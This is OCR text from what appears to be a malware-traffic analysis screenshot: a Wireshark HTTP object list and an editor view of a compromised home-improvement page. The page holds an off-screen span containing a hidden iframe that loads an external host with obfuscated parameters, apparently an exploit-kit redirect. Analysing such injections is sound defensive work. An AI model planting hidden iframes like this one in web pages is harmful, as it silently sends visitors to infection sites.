 Wireshark · Export · HTTP object list
acket Hostname Content Type
560 40bbdaf00bf29a6114a5019e397a2a15.clo.footprintdns.com image/gif
588 da6ab9a9cf82c8f939081a82c7d90031.clo.footprintdns.com image/gif
592 report.footprintdns.com image/gif
595 www.bing.com text/xml
502 www.bing.com text/xml
508 www.bing.com text/xml
516 www.bing.com image/gif
520 www.bing.com text/xml
559 www.homeimprovement.com text/html
563 www.homeimprovement.com text/css
579 www.homeimprovement.com text/css
585 www.homeimprovement.com text/css
590 www.homeimprovement.com text/css
598 www.homeimprovement.com text/css
722 www.homeimprovement.com application/java
744 www.homeimprovement.com text/css
Save Save All Close Help
H:\Papers\Papae ke DUA\trafic\remodeling-your-kitchen-cabinets.html - Sublime T...
File Edit Selection Find View Goto Tools Project Preferences Help
remodeling-your-kitchen-cabinets.html
layout-2c-r-fixed no-js style-default"><span style="
position:absolute; top:-1025px; width:303px; height:305px;">
124 qei
125 <iframe src="http://tyu.BENME.COM/?ct=Vivaldi&
biw=Vivaldi.95ec76.406i7c5k7&
oq=h8fItKeRVawGyjRaFcw1nyYdeAwgQ8_qtiEKBzBKfgZ6D-hyMZAh1z6LRVvQ42w&
tuif=2320&
q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2Ob5UUSk6FqCEh3&
yus=Vivaldi.114tq57.406t1v7x8&br_fl=4180" width="269" height="258"></
iframe>
126 gv
127 </span>
128 bnoic
129 <noscript>
130 <script type="text/javascript">
.* Aa “” Find Find Prev Find All
Line 125, Column 26 Tab Size: 4 HTML